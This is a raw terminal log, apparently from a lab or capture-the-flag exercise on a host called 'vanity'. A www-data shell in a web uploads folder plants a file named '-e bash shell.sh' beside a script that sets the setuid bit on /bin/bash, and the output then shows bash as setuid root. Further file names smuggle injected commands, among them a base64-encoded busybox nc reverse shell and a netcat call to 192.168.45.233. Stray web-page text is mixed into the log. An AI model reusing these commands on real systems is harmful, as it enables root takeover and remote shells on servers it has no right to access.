 upload.php
www-data@vanity:/var/www/html/uploads$ echo "chmod +s /bin/bash" > shell.sh
echo "chmod +s /bin/bash" > shell.sh
www-data@vanity:/var/www/html/uploads$ echo "asd" > '-e bash shell.sh'
echo "asd" > '-e bash shell.sh'
www-data@vanity:/var/www/html/uploads$ ls -al /bin/bash
ls -al /bin/bash
Contact Us
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
www-data@vanity:/var/www/html/uploads$ ls -al
ls -al
Phone - +1 2345678901
total 24
-rw-r--r-- 1 www-data www-data    4 Apr 14 07:50 '-e bash shell.sh'
drwxr-xr-x 2 www-data www-data 4096 Apr 14 07:50  .
drwxr-xr-x 3 www-data www-data 4096 Oct 25  2022  ..
-rw-r--r-- 1 www-data www-data    0 Apr 14 07:44 ';echo '\''YnVzeWJveCBuYyAxOTIuMTY4LjQ1LjIzMyA4MCAtZSAvYmluL2Jhc2g='\''|base64 -d|bash'
-rw-r--r-- 1 www-data www-data    3 Apr 14 07:46 ';nc 192.168.45.233 21 # ;'
-rw-r--r-- 1 www-data www-data   19 Apr 14 07:50  shell.sh
-rw-r--r-- 1 www-data www-data  738 Oct 25  2022  upload.php
www-data@vanity:/var/www/html/uploads$